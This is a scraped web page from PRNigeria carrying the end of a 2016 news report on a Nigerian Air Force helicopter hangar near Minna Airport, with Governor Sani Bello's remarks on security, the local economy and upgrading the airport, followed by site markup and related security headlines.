<div>&#8220;We also want to make sure that whatever it is that we need to do in order to enhance the general security of Niger state we will do that and that is the assurances that we have given the state governor. We believe it will have positive effect not only on security but on the economy of Niger state,&#8221; he added.</div>
<div></div>
<div>Also Governor Sani Bello said that his administration is looking to partner with the air force in the area of capacity building and security particularly around the Minna Air Port.</div>
<div></div>
<div>&#8220;We are looking at hour we can collaborate with the Nigerian air force to build capacity and look at how we can collaborate around the air port area.</div>
<div></div>
<div>&#8220;Thank God the air force has already started building a hanger there, it is almost completed if not for just one or two minor things that should be done. I am hoping that to some certain extent we are in agreement, we have some sort of partnership with the air force to make the project a success,&#8221; he said.</div>
<div id="yui_3_16_0_1_1452528640672_4560"></div>
<div id="yui_3_16_0_1_1452528640672_4559">Speaking further, the Governor also expressed hope that the establishment of the helicopter hanger maintenance centre will not only strengthen the security of the state but will as well boost its economy.</div>
<div id="yui_3_16_0_1_1452528640672_4561"></div>
<div id="yui_3_16_0_1_1452528640672_4558">Bello also used the opportunity to call on the Federal Government to rehabilitate and bring the Minna International Air Port up to standard and as an alternate air port to the Nnamdi Azikiwe International Air Port Abuja because of its proximity to the Federal Capital Territory (FCT).</div>
<div id="yui_3_16_0_1_1452528640672_4562"></div>
<div id="yui_3_16_0_1_1452528640672_4557">&#8220;As governor of niger state I am excited because it will stimulate the economy of that area , a lot of small businesses can develop as a result of this partnership.</div>
<div id="yui_3_16_0_1_1452528640672_4563"></div>
<div id="yui_3_16_0_1_1452528640672_4564">&#8220;We have the intention if we agree with the federal government to put the airport into proper use, even if it is to put a cargo terminal, I believe there are potential at the air port, it’s an alternative air port to Abuja international air port. It’s not an airport to be ignored and it should be given the attention it deserves to perform as an international airport,&#8221; he said.</div>
<div id="yui_3_16_0_1_1452528640672_4565"></div>
<div id="yui_3_16_0_1_1452528640672_4566">The governor also raised some security concerns about the state the details of which he said, &#8220;have been discussed with the air force&#8221;.</div>
<div id="yui_3_16_0_1_1452528640672_4567"></div>
<div id="yui_3_16_0_1_1452528640672_4556">By <a href="https://prnigeria.com/">PRNigeria</a></div>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 2 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2016/01/11/2015-elections-army-panel-misconducts-personnel-submits-report-2/">2015 Elections: Army Panel on Misconducts of Personnel Submits Report</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2016/01/12/senate-invites-health-minister-lassa-fever/">Senate invites Health Minister over Lassa Fever</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/prnigeria/" aria-label="author-photo"><img alt='Prnigeria' src='https://secure.gravatar.com/avatar/a0b60aa1920527ec87996228479fae846f538f07a78e5f2cddf01af3caf1e951?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0b60aa1920527ec87996228479fae846f538f07a78e5f2cddf01af3caf1e951?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a></span></div><div class="td-author-url"><a href="https://prnigeria.com">https://prnigeria.com</a></div><div class="td-author-description">PRNigeria is the pioneer Press Release Distribution agency in Nigeria. A member of image Merchant Promotions limited, PRNigeria encourages individuals and organisations to be more transparent in their information management. with dedicated Editorial staffs, the PRNigeria ensures that information provided on its platforms are timely, factual and authoritative Read more at: //prnigeria.com/about/</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/prnigerian/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/prnigeria" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Prnigeria"><meta itemprop="url" content="https://prnigeria.com/author/prnigeria/"></span><meta itemprop="datePublished" content="2016-01-11T20:04:35+01:00"><meta itemprop="dateModified" content="2016-01-11T20:04:35+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="NAF Build Regional Helicopter Hanger"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/09/Chief-of-Air-Staff-SB-Abubakar-with-caption.jpg?fit=600%2C770&ssl=1"><meta itemprop="width" content="600"><meta itemprop="height" content="770"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4874,"live_filter_cur_post_author":"49","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "13126";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1094";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/troops-dismantle-terrorist-2/"  rel="bookmark" class="td-image-wrap " title="Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/troops-dismantle-terrorist-2/"  rel="bookmark" title="Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks">Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/dss-forest-guards-raid-iswap/"  rel="bookmark" class="td-image-wrap " title="DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?w=717&ssl=1 717w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?resize=616%2C420&ssl=1 616w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?resize=696%2C475&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?resize=100%2C70&ssl=1 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/dss-forest-guards-raid-iswap/"  rel="bookmark" title="DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno">DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/north-west-ops-troops/"  rel="bookmark" class="td-image-wrap " title="North-West Ops: Troops Eliminate Terrorists, Free 62 Kidnap Victims" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260121_114821.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260121_114821.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260121_114821.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260121_114821.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260121_114821.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="North-West Ops: Troops Eliminate Terrorists, Free 62 Kidnap Victims" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/north-west-ops-troops/"  rel="bookmark" title="North-West Ops: Troops Eliminate Terrorists, Free 62 Kidnap Victims">North-West Ops: Troops Eliminate Terrorists, Free 62 Kidnap Victims</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/nigerian-troops-receive/"  rel="bookmark" class="td-image-wrap " title="Nigerian Troops Receive Rescued Hostages, Nab Suspected Gunrunner in C&#8217;River" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nigerian Troops Receive Rescued Hostages, Nab Suspected Gunrunner in C&#8217;River" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/nigerian-troops-receive/"  rel="bookmark" title="Nigerian Troops Receive Rescued Hostages, Nab Suspected Gunrunner in C&#8217;River">Nigerian Troops Receive Rescued Hostages, Nab Suspected Gunrunner in C&#8217;River</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/military-operations-enable/"  rel="bookmark" class="td-image-wrap " title="Military Operations Enable Return of 60,000 IDPs in Benue" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0021.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0021.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0021.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0021.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0021.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Commander, 401 Special Forces Brigade, Brigadier General Kolawale Bukoye flanked by Major Arigu of Directorate of Defence Information" title="Military Operations Enable Return of 60,000 IDPs in Benue" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/military-operations-enable/"  rel="bookmark" title="Military Operations Enable Return of 60,000 IDPs in Benue">Military Operations Enable Return of 60,000 IDPs in Benue</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/"  rel="bookmark" class="td-image-wrap " title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Commander of 401 Special Forces Brigade, Brigadier General Kolawale Bukoye," title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/"  rel="bookmark" title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/"  rel="bookmark" class="td-image-wrap " title="Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="CP Jimoh Moshood" title="Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/"  rel="bookmark" title="Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim">Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/"  rel="bookmark" class="td-image-wrap " title="Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/"  rel="bookmark" title="Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara">Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/mission-nigeria-mourns-late/"  rel="bookmark" class="td-image-wrap " title="US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/mission-nigeria-mourns-late/"  rel="bookmark" title="US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau">US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/"  rel="bookmark" class="td-image-wrap " title="How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Brig Gen Mohamed Buba Marwa (rtd)" title="How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/"  rel="bookmark" title="How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa">How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/"  rel="bookmark" class="td-image-wrap " title="NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/"  rel="bookmark" title="NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region">NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/"  rel="bookmark" class="td-image-wrap " title="Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Thousands paid last respects to Late Chief Imam Dr. Muhammad Bashir Saliu in Ilorin" title="Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/"  rel="bookmark" title="Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest">Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/01/11/naf-build-regional-helicopter-hanger/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
